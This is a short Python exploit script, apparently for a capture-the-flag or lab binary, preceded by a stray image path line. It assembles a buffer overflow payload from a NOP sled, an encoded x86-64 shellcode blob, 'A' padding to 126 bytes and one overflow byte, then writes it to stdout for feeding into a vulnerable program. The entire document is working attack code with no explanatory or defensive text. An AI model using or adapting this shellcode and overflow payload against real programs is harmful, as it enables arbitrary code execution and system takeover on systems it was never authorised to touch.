 import sys
import pwn
buf_size = 126
sled_len = 6
buf = b""
# nop sled
buf += b"\x90" * sled_len
# shellcode
buf += b"\x48\x31\xc9\x48\x81\xe9\xfa\xff\xff\xff\x48\x8d"
buf += b"\x05\xef\xff\xff\xff\x48\xbb\xe1\xd1\xb6\x87\x2c"
buf += b"\xf2\x68\x81\x48\x31\x58\x27\x48\x2d\xf8\xff\xff"
buf += b"\xff\xe2\xf4\xa9\x69\x99\xe5\x45\x9c\x47\xf2\x89"
buf += b"\xd1\x2f\xd7\x78\xad\x3a\xe7\x89\xfc\xd5\xd3\x72"
buf += b"\xa0\x80\x8b\xe1\xd1\xb6\xa8\x4e\x9b\x06\xae\x83"
buf += b"\xb0\xc5\xef\x2c\xa4\x3f\xd5\xbf\xbb\x8d\xdf\x23"
buf += b"\xf7\x68\x81"
# junk
buf += b"A"*(buf_size - len(buf))
# overflow byte
buf += b"\x70"
# output as bytes
sys.stdout.buffer.write(buf)